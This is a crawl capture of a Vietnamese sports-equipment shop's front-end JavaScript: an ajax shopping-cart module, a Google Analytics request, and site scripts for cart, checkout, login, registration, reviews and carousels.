		// Setup ajax quantity selectors on the any template if enableQtySelectors is true
		if (settings.enableQtySelectors) {
			qtySelectors();
		}

		// Take over the add to cart form submit action if ajax enabled
		if (!settings.disableAjaxCart && $addToCart.length) {
			formOverride();
		}

		// Run this function in case we're using the quantity selector outside of the cart
		adjustCart($cartContainer.find('form'));
	};

	loadCart = function () {
		$body.addClass('drawer--is-loading');
		HaravanAPI.getCart(cartUpdateCallback);
	};

	updateCountPrice = function (cart) {
		if ($cartCountSelector) {
			$cartCountSelector.html(cart.item_count).removeClass('hidden-count');

			if (cart.item_count === 0) {
				$cartCountSelector.addClass('hidden-count');
			}
		}
		if ($cartCostSelector) {
			$cartCostSelector.html(Haravan.formatMoney(cart.total_price, settings.moneyFormat));
		}
	};

	formOverride = function () {
		$formContainer.on('submit', function(evt) {
			evt.preventDefault();

			// Add class to be styled if desired
			$addToCart.removeClass('is-added').addClass('is-adding');

			// Remove any previous quantity errors
			$('.qty-error').remove();

			HaravanAPI.addItemFromForm(evt.target, itemAddedCallback, itemErrorCallback);
		});
	};

	itemAddedCallback = function (product) {
		$addToCart.removeClass('is-adding').addClass('is-added');

		HaravanAPI.getCart(cartUpdateCallback);
	};

	itemErrorCallback = function (XMLHttpRequest, textStatus) {
		var data = eval('(' + XMLHttpRequest.responseText + ')');
		$addToCart.removeClass('is-adding is-added');

		if (!!data.message) {
			if (data.status == 422) {
				$formContainer.after('<div class="errors qty-error">'+ data.description +'</div>')
			}
		}
	};

	cartUpdateCallback = function (cart) {
		// Update quantity and price
		updateCountPrice(cart);
		buildCart(cart);
	};

	buildCart = function (cart) {
		// Start with a fresh cart div
		$cartContainer.empty();

		// Show empty cart
		if (cart.item_count === 0) {
			$cartContainer
			.append('<p>' + 'Giỏ hàng trống' + '</p>');
			cartCallback(cart);
			return;
		}

		// Handlebars.js cart layout
		var items = [],
                    item = {},
                    data = {},
                    source = $("#CartTemplate").html(),
                    template = Handlebars.compile(source);

		// Add each item to our handlebars.js data
		$.each(cart.items, function(index, cartItem) {

			/* Hack to get product image thumbnail
       *   - If image is not null
       *     - Remove file extension, add _small, and re-add extension
       *     - Create server relative link
       *   - A hard-coded url of no-image
      */
			if (cartItem.image != null){
				var prodImg = cartItem.image.replace(/(\.[^.]*)$/, "_small$1").replace('http:', '');
			} else {
				var prodImg = "//hstatic.net/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif";
			}
			// Create item's data object and add to 'items' array
			item = {
				key: cartItem.id,
				line: index + 1, // Haravan uses a 1+ index in the API
				url: cartItem.url,
				img: prodImg,
				name: cartItem.product_title,
				variation: cartItem.variant_options,
				properties: cartItem.properties,
				itemAdd: cartItem.quantity + 1,
				itemMinus: cartItem.quantity - 1,
				itemQty: cartItem.quantity,
				price: Haravan.formatMoney(cartItem.price, settings.moneyFormat),
				vendor: cartItem.vendor,
				linePrice: Haravan.formatMoney(cartItem.line_price, settings.moneyFormat),
				originalLinePrice: Haravan.formatMoney(cartItem.original_line_price, settings.moneyFormat),
				discounts: cartItem.discounts,
				discountsApplied: cartItem.line_price === cartItem.original_line_price ? false : true
			};

			items.push(item);
		});

		// Gather all cart data and add to DOM
		data = {
			items: items,
			note: cart.note,
			totalPrice: Haravan.formatMoney(cart.total_price, settings.moneyFormat),
			totalCartDiscount: cart.total_discount === 0 ? 0 : "Tiết kiệm" + Haravan.formatMoney(cart.total_discount, settings.moneyFormat),
			totalCartDiscountApplied: cart.total_discount === 0 ? false : true
		}

		$cartContainer.append(template(data));

		cartCallback(cart);

		$(".js-qty__num").keypress(function(event) {
			if (event.which != 8 && event.which != 0 && (event.which < 48 || event.which > 57)) {
				return false;
			}
		});
		$(".ajaxcart__qty-num").keypress(function(event) {
			if (event.which != 8 && event.which != 0 && (event.which < 48 || event.which > 57)) {
				return false;
			}
		});
	};

	cartCallback = function(cart) {
		$body.removeClass('drawer--is-loading');
		$body.trigger('afterCartLoad.ajaxCart', cart);

		if (window.Haravan && Haravan.StorefrontExpressButtons) {
			Haravan.StorefrontExpressButtons.initialize();
		}
	};

	adjustCart = function (form) {
		// Delegate all events because elements reload with the cart

		// Add or remove from the quantity
		$body.on('click', '.ajaxcart__qty-adjust', function() {
			if (isUpdating) {
				return;
			}

			var $el = $(this),
					id = $el.data('line'),
					$qtySelector = $el.siblings('.ajaxcart__qty-num'),
					qty = parseInt($qtySelector.val().replace(/\D/g, ''));

			var qty = validateQty(qty);

			// Add or subtract from the current quantity
			if ($el.hasClass('ajaxcart__qty--plus')) {
				qty += 1;
				$qtySelector.val(qty);
			} else {
				qty -= 1;
				if (qty <= 0){
					qty = 0
				};
				$qtySelector.val(qty);
			}

			// If it has a data-line, update the cart.
			// Otherwise, just update the input's number
			if (id) {
				updateQuantity(id, qty);
			} else {
				$qtySelector.val(qty);
			}
		});

		// Update quantity based on input on change
		$body.on('change', '.ajaxcart__qty-num', function() {
			if (isUpdating) {
				return;
			}
			var $el = $(this),
					id = $el.data('line'),
					qty = parseInt($el.val().replace(/\D/g, ''));

			var qty = validateQty(qty);

			// If it has a data-line, update the cart
			if (id) {
				updateQuantity(id, qty);
			}
		});

		// Prevent cart from being submitted while quantities are changing
		$body.on('submit', 'form.ajaxcart', function(evt) {
			if (isUpdating) {
				evt.preventDefault();
			}
		});

		// Highlight the text when focused
		$body.on('focus', '.ajaxcart__qty-adjust', function() {
			var $el = $(this);
			setTimeout(function() {
				$el.select();
			}, 50);
		});

		function updateQuantity(id, qty) {
			isUpdating = true;

			// Add activity classes when changing cart quantities
			var $row = $('.ajaxcart__row[data-line="' + id + '"]').addClass('is-loading');

			if (qty === 0) {
				$row.parent().addClass('is-removed');
			}

			// Slight delay to make sure removed animation is done
			setTimeout(function() {
				HaravanAPI.changeItem(id, qty, adjustCartCallback);
			}, 250);
		}

		// Save note anytime it's changed
		$body.on('change', 'textarea[name="note"]', function() {
			var newNote = $(this).val();

			// Update the cart note in case they don't click update/checkout
			HaravanAPI.updateCartNote(newNote, function(cart) {});
		});
	};

	adjustCartCallback = function (cart) {
		// Update quantity and price
		updateCountPrice(cart);

		// Reprint cart on short timeout so you don't see the content being removed
		setTimeout(function() {
			isUpdating = false;
			HaravanAPI.getCart(buildCart);
		}, 150)
	};

	createQtySelectors = function() {
		// If there is a normal quantity number field in the ajax cart, replace it with our version
		if ($('input[type="number"]', $cartContainer).length) {
			$('input[type="number"]', $cartContainer).each(function() {
				var $el = $(this),
						currentQty = $el.val();

				var itemAdd = currentQty + 1,
						itemMinus = currentQty - 1,
						itemQty = currentQty;

				var source   = $("#AjaxQty").html(),
						template = Handlebars.compile(source),
						data = {
							key: $el.data('id'),
							itemQty: itemQty,
							itemAdd: itemAdd,
							itemMinus: itemMinus
						};

				// Append new quantity selector then remove original
				$el.after(template(data)).remove();
			});
		}
	};

	qtySelectors = function() {
		// Change number inputs to JS ones, similar to ajax cart but without API integration.
		// Make sure to add the existing name and id to the new input element
		var numInputs = $('input[type="number"]');

		if (numInputs.length) {
			numInputs.each(function() {
				var $el = $(this),
						currentQty = $el.val(),
						inputName = $el.attr('name'),
						inputId = $el.attr('id');

				var itemAdd = currentQty + 1,
						itemMinus = currentQty - 1,
						itemQty = currentQty;
				if($el.attr('id') != undefined){
					var key_new = $el.attr('id').replace('updates_','');
				}
				console.log($el);
				var source   = $("#JsQty").html(),
						template = Handlebars.compile(source),
						data = {
							key: key_new,
							itemQty: itemQty,
							itemAdd: itemAdd,
							itemMinus: itemMinus,
							inputName: inputName,
							inputId: inputId,
							price_new: $el.attr('item-price')/100
						};

				// Append new quantity selector then remove original
				$el.after(template(data)).remove();
			});

			// Setup listeners to add/subtract from the input
			$('.js-qty__adjust').on('click', function() {
				var $el = $(this),
						id = $el.data('id'),
						$qtySelector = $el.siblings('.js-qty__num'),
						qty = parseInt($qtySelector.val().replace(/\D/g, ''));

				var qty = validateQty(qty);

				// Add or subtract from the current quantity
				if ($el.hasClass('js-qty__adjust--plus')) {
					qty += 1;
				} else {
					qty -= 1;
					if (qty <= 1) qty = 1;
				}
				// Update the input's number
				$qtySelector.val(qty);
			});
		}
	};

	validateQty = function (qty) {
		if((parseFloat(qty) == parseInt(qty)) && !isNaN(qty)) {
			// We have a valid number!
		} else {
			// Not a number. Default to 1.
			qty = 1;
		}
		return qty;
	};

	module = {
		init: init,
		load: loadCart
	};

	return module;

}(ajaxCart || {}, jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1909378161&t=pageview&_s=1&dl=http%3A%2F%2Fsporttvshop.com%2Fsan-pham%2Fbo-vot-khuyen-dung%2Fcombo-cot-vot-andro-treiber-fi-off-va-mat-rasanter-r53--r47&ul=en-us%40posix&dt=Combo%20C%E1%BB%91t%20V%E1%BB%A3t%20Andro%20Treiber%20FI%20OFF%20v%C3%A0%20M%E1%BA%B7t%20Rasanter%20R53%20%26%20R47&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=702859625&gjid=705195236&cid=744516768.1769469710&tid=UA-158740167-1&_gid=1690164573.1769469710&_r=1&_slc=1&gtm=45He61n1h1n8156MM4P5v830664125za200zd830664125&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495940~115938466~115938469~116185181~116185182~116682875~117041587~117042505&z=1703535181
body_size: -450
content:
2,cG-NDVVWG6R8Q

--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/myscript.js?1769469707
body_size: 2817
content:

function addCommas(str) {
    var amount = new String(str);
    amount = amount.split("").reverse();
    var output = "";
    for (var i = 0; i <= amount.length - 1; i++) {
        output = amount[i] + output;
        if ((i + 1) % 3 == 0 && (amount.length - 1) !== i)
            output = '.' + output;
    }
    return output;
}
function removeCommas(str) {
    var amount = new String(str);
    amount = amount.split("").reverse();
    var output = "";
    for (var i = 0; i <= amount.length - 1; i++) {
        if (amount[i] >= 0) {
            output = amount[i] + output;
        }
    }
    return output > 0 ? parseInt(output) : '';
}
jQuery.fn.onlyNumbers = function () {
    this.keydown(function(event) {
        if ( event.keyCode == 46 || event.keyCode == 8 ) {
        }
        else {
            if ((event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 )) {
                event.preventDefault(); 
            }   
        }
    });
}

function add_to_cart(pid){
    
    var quantity = $('#quantity').val();
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/add-to-cart/" + pid,
        type: "POST",
        data: {quantity: quantity},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                jQuery("#header_cat").html('<i class="fa fa-shopping-cart"></i><span class="qty">'+response.msg+'</span>');
                jQuery("#add_cat_" + pid).hide();
                jQuery("#link_show_cat").show();
            }
        }
    });
}
function update_cart(pid){
    var quantity = $('#quantity-'+pid).val();
//    alert(quantity);
//    return false;
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/add-to-cart/" + pid,
        type: "POST",
        data: {quantity: quantity, update : 1},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                location.reload();
            }
        }
    });
}
function delete_cart(id){
    if(!confirm("Bạn có muốn xóa sản phẩm khỏi giỏ hàng?")) {
        return false;
    }
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/remover-item/" + id,
        type: "POST",
        data: {},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;

                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                location.reload();
            }
        }
    });
}
function buy_now(pid){
    var quantity = $('#quantity').val();
    jQuery.ajax({
        dataType: "json",
        url: "/gio-hang/add-to-cart/" + pid,
        type: "POST",
        data: {quantity: quantity},
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                window.location.href = "/gio-hang/thanh-toan";
            }
        }
    });
}
function muahangDo(){
    if(!$("#cart_fullname").val()){
        alert("bạn chưa chọn họ tên");
        $("#cart_fullname").focus();
        return false;
    }
    if(!$("#cart_address").val()){
        alert("bạn chưa nhập địa chỉ");
        $("#cart_address").focus();
        return false;
    }
    if(!$("#cart_thanhpho").val()){
        alert("bạn chưa nhập thành phố");
        $("#cart_thanhpho").focus();
        return false;
    }
    if(!$("#cart_phone").val()){
        alert("bạn chưa nhập số điện thoại");
        $("#cart_phone").focus();
        return false;
    }
    if($("#cart_phone").val().length != 10){
        alert("Số điện thoại phải có 10 số");
        $("#cart_phone").focus();
        return false;
    }
//    if(!$("#cart_email").val()){
//        alert("bạn chưa nhập email");
//        $("#cart_email").focus();
//        return false;
//    }
//    if(!$("#cart_userid").val()){
//        alert("Hãy đăng nhập để mua hàng.");
//        return false;
//    }
    $("#cart_do").hide();
    
    $.ajax({
        url : "/gio-hang/cap-nhat",
        type : "post",
        dataType:"text",
        data : {
            fullname : $('#cart_fullname').val(),
            diachi : $('#cart_address').val(),
            thanhpho : $('#cart_thanhpho').val(),
            phone : $('#cart_phone').val(),
            email : $('#cart_email').val(),
            username : $('#cart_username').val(),
            userid : $('#cart_userid').val(),
            payment_method : $("input[name='payment_method']:checked").val()
        },
        success : function (result){
            $('.billing-details').html(result);
            $('#chitietdonhang').hide();
            $('#cart_pttt').hide();
        }
    });
}
function add_product_heart(pid){
    jQuery.ajax({
        dataType: "json",
        url: "/mat-hang/yeu-thich/" + pid,
        type: "POST",
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
//                window.location.href = "/gio-hang/thanh-toan";
            }
        }
    });
}
function review_product(pid){
    if(!$("#fullname_review").val()){
        alert("bạn chưa nhập họ tên");
        $("#fullname_review").focus();
        return false;
    }
    if(!$("#email_review").val()){
        alert("bạn chưa nhập địa chỉ email");
        $("#email_review").focus();
        return false;
    }
    if(!$("#comment_review").val()){
        alert("bạn chưa nhập nội dung bình luận");
        $("#comment_review").focus();
        return false;
    }
    var str_length = $("#comment_review").val().length;
    if(str_length > 500){
        alert("Nội dung bình luận quá dài");
        $("#comment_review").focus();
        return false;
    }
    var rating = $("input:radio[name=rating]:checked").val();
    if(!rating){
        alert("bạn chưa chọn sao đánh giá");
        return false;
    }
    $("#submit_review").hide();
    $.ajax({
        url : "/binh-luan/add",
        type : "post",
        dataType: "json",
        data : {
            fullname : $('#fullname_review').val(),
            email : $('#email_review').val(),
            username : $('#username_review').val(),
            userid : $('#userid_review').val(),
            comment : $('#comment_review').val(),
            pid : pid,
            rating : rating
        },
        success : function (result){
            if(result.error == 0){
                $("#review_news").html(result.msg);
            }
        }
    });
}
function dangky(){
    if(!$("#reg_fullname").val()){
        $("#reg_fullname").focus();
        alert('Chưa nhập họ tên');
        return false;
    }
    if(!$("#reg_email").val()){
        $("#reg_email").focus();
        alert('Chưa nhập email');
        return false;
    }
    if(!$("#reg_phone").val()){
        $("#reg_phone").focus();
        alert('Chưa nhập số điện thoại');
        return false;
    }
    if(!$("#reg_password").val()){
        $("#reg_password").focus();
        alert('Chưa nhập mật khẩu');
        return false;
    }
    if(!$("#reg_username").val()){
        $("#reg_username").focus();
        alert('Chưa nhập tên đăng nhập');
        return false;
    }
    if(!$("#txtCaptcha").val()){
        $("#txtCaptcha").focus();
        alert('Chưa nhập captcha');
        return false;
    }
    if($("#reg_password").val() != $("#reg_repassword").val()){
        alert('nhập mật khẩu không trung nhau');
        return false;
    }
    $.ajax({
        url: "/dang-ky",
        type: "POST",
        data: {
            username: $("#reg_username").val(),
            password: $("#reg_password").val(),
            email: $("#reg_email").val(),
            phone: $("#reg_phone").val(),
            fullname: $("#reg_fullname").val(),
            captcha: $("#txtCaptcha").val()
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                $('.modal').hide();
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}
function dangnhap(){

    if(!$("#username_dn").val()){
        $("#username_dn").focus();
        alert('Chưa nhập tên đăng nhập');
        return false;
    }

    if(!$("#password_dn").val()){
        $("#password_dn").focus();
        alert('Chưa nhập mật khẩu');
        return false;
    }
    if(!$("#txtCaptcha_dn").val()){
        $("#txtCaptcha_dn").focus();
        alert('Chưa nhập captcha');
        return false;
    }
    $.ajax({
        url: "/dang-nhap",
        type: "POST",
        data: {
            username: $("#username_dn").val(),
            pass: $("#password_dn").val(),
            captcha: $("#txtCaptcha_dn").val()
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                $('.modal').hide();
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}
function update_acc(){
    if(!$("#address").val()){
        $("#address").focus();
        alert('Chưa nhập địa chỉ');
        return false;
    }

    if(!$("#number_account").val()){
        $("#number_account").focus();
        alert('Chưa nhập số thể căn cước');
        return false;
    }
    $.ajax({
        url: "/tai-khoan/cap-nhat",
        type: "POST",
        data: {
            address: $("#address").val(),
            number_account: $("#number_account").val(),
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                alert(response.message);
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}

function resetPass(){
    if(!$("#password_old").val()){
        $("#password_old").focus();
        alert('Chưa nhập mật khẩu cũ');
        return false;
    }

    if(!$("#password_news").val()){
        $("#password_news").focus();
        alert('Chưa nhập mật khẩu mới');
        return false;
    }
    if(!$("#repassword_news").val()){
        $("#repassword_news").focus();
        alert('Chưa nhập lại mật khẩu mới');
        return false;
    }
    if($("#password_news").val() != $("#repassword_news").val()){
        alert('nhập mật khẩu không trung nhau');
        return false;
    }
    $.ajax({
        url: "/tai-khoan/doi-mat-khau",
        type: "POST",
        data: {
            repassword_news: $("#repassword_news").val(),
            password_old: $("#password_old").val(),
        },
        beforeSend: function(xhr) {
            $("#img-reg-waiting").show();
        },
        dataType: 'json',
        timeout: 10000,
        success: function(response) {
            $("#img-reg-waiting").hide();
            if (response.error == 0) {
                alert(response.message);
                location.reload();
            } else {
                alert(response.message);
            }
        }
    });
}

function submit_form(){
    var name = $('#hoten').val();
    var phone = $('#dienthoai').val();
    var thoigian = $('#lichtuvan').val();
    var note = $('#dvnote').val();
    var type = $('input[name=rbnTypeTuVan]:checked').val();
    
    if(!$("#hoten").val()){
        alert("bạn chưa nhập họ tên");
        $("#hoten").focus();
        return false;
    }
    if(!$("#dienthoai").val()){
        alert("bạn chưa nhập số điện thoại");
        $("#dienthoai").focus();
        return false;
    }
    if(!$("#dvnote").val()){
        alert("bạn chưa nhập nội dung");
        $("#dvnote").focus();
    }
    
    if (!validatePhone(phone)) {
        alert("Số điên thoại không đúng định dạng");
        $("#dienthoai").focus();
        return false;
    }
    $("#btnDatHenTuVan").hide();
    jQuery.ajax({
        dataType: "json",
        url: "/dich-vu/dang-ky",
        type: "POST",
        data: {
            name : name,
            phone : phone,
            type : type,
            note : note,
            date_time : thoigian
        },
        timeout: 5000,
        error: function(xhr, status) {
            switch (status) {
                case "timeout":
                    break;
                default:
                    break;
            }
        }, success: function(response) {
            if(response.error == 0){
                $('#dv_notif').text(response.msg);
            }
        }
    });
}

$("#show_spyt").click(function(){
    $('#show_spthich').html('');
    $.ajax({
        type: "POST",
        url: "/popup/san-pham-yeu-thich" ,
        success: function(data) {
            $('#show_spthich').html(data);
        }
    });
});

function showformdn() {
    $.ajax({
        type: "POST",
        url: "/popup/dang-nhap" ,
        success: function(data) {
            $('#loginModal').html(data);
        }
    });
}
function showformdk(){
    $.ajax({
        type: "POST",
        url: "/popup/dang-ky" ,
        success: function(data) {
            $('#createModal').html(data);
        }
    });
}
$("#show_spmua").click(function(){
    $('#show_spdm').html('');
    $.ajax({
        type: "POST",
        url: "/popup/san-pham-da-mua" ,
        success: function(data) {
            $('#show_spdm').html(data);
        }
    });
});

function validateEmail(email) {
  var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
function validatePhone(mobile){
    var vnf_regex = /((09|03|07|08|05)+([0-9]{8})\b)/g;
    if (vnf_regex.test(mobile) == false){
        return false
    }else{
        return true;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/main.js
body_size: 1084
content:
(function($) {
  "use strict"

  // NAVIGATION
  var 
  responsiveNav1 = $('#responsive-nav1'),
  catToggle = $('#responsive-nav1 .category-nav .category-header'),
  catList = $('#responsive-nav1 .category-nav .category-list'),

  responsiveNav2 = $('#responsive-nav2'),
  menuToggle = $('#responsive-nav2 .menu-nav .menu-header'),
  menuList = $('#responsive-nav2 .menu-nav .menu-list');

  catToggle.on('click', function() {
    menuList.removeClass('open');
    catList.toggleClass('open');
  });

  menuToggle.on('click', function() {
    catList.removeClass('open');
    menuList.toggleClass('open');
  });

  $('#responsive-nav1 .category-nav .category-header .fa-bars').on('click', function() {
      responsiveNav1.removeClass('open');
      $('#navigation').removeClass('shadow');
  });
  $('#responsive-nav2 .menu-nav .menu-header .fa-bars').on('click', function() {
      responsiveNav2.removeClass('open');
      $('#navigation').removeClass('shadow');
  });


  $(document).on('click',function(event) {
    if (!$(event.target).closest(responsiveNav1).length) {
      if (responsiveNav1.hasClass('open')) {
        responsiveNav1.removeClass('open');
        $('#navigation').removeClass('shadow');
      } else {
        if ($(event.target).closest('.nav-toggle > button.btn-danhmucsanpham').length) {
          if (!catList.hasClass('open')) {
            catList.addClass('open');
          }
          $('#navigation').addClass('shadow');
          responsiveNav1.addClass('open');
        }
      }
    }
    if (!$(event.target).closest(responsiveNav2).length) {
      if (responsiveNav2.hasClass('open')) {
        responsiveNav2.removeClass('open');
        $('#navigation').removeClass('shadow');
      } else {
        if ($(event.target).closest('.nav-toggle > button.btn-menu').length) {
          if (!menuList.hasClass('open')) {
            menuList.addClass('open');
          }
          $('#navigation').addClass('shadow');
          responsiveNav2.addClass('open');
        }
      }
    }
  });

  $("a[href='#top']").click(function() {
    $("html, body").animate({ scrollTop: 0 }, "slow");
    return false;
  });


  // HOME SLICK
  $('#home-slick').slick({
    autoplay: true,
    infinite: true,
    speed: 300,
    arrows: true,
  });

  // PRODUCTS SLICK
  $('#product-slick-1').slick({
    slidesToShow: 4,
    slidesToScroll: 2,
    autoplay: true,
    infinite: true,
    speed: 300,
    dots: true,
    arrows: false,
    appendDots: '.product-slick-dots-1',
    responsive: [{
        breakpoint: 991,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 480,
        settings: {
          dots: false,
          arrows: true,
          slidesToShow: 2,
          slidesToScroll: 1,
        }
      },
    ]
  });

  $('#product-slick-2').slick({
    slidesToShow: 4,
    slidesToScroll: 2,
    autoplay: true,
    infinite: true,
    speed: 300,
    dots: true,
    arrows: false,
    appendDots: '.product-slick-dots-2',
    responsive: [{
        breakpoint: 991,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 480,
        settings: {
          dots: false,
          arrows: true,
          slidesToShow: 2,
          slidesToScroll: 1,
        }
      },
    ]
  });

  $('#product-slick-3').slick({
    slidesToShow: 6,
    slidesToScroll: 2,
    autoplay: true,
    infinite: true,
    speed: 300,
    dots: false,
    arrows: true,
    appendDots: '.product-slick-dots-3',
    responsive: [{
        breakpoint: 991,
        settings: {
          slidesToShow: 4,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 480,
        settings: {
          dots: false,
          arrows: true,
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
    ]
  });

  // PRODUCT DETAILS SLICK
  $('#product-main-view').slick({
    infinite: true,
    speed: 300,
    dots: false,
    arrows: true,
    fade: true,
    asNavFor: '#product-view',
  });

  $('#product-view').slick({
    slidesToShow: 4,
    slidesToScroll: 2,
    arrows: true,
    centerMode: true,
    focusOnSelect: true,
    asNavFor: '#product-main-view',
  });

  // PRODUCT ZOOM
//  $('#product-main-view .product-view').zoom();

  // PRICE SLIDER
  var slider = document.getElementById('price-slider');
  if (slider) {
    noUiSlider.create(slider, {
      start: [1, 999],
      connect: true,
      tooltips: [true, true],
      format: {
        to: function(value) {
          return value.toFixed(2) + '$';
        },
        from: function(value) {
          return value
        }
      },
      range: {
        'min': 1,
        'max': 999
      }
    });
  }

})(jQuery);
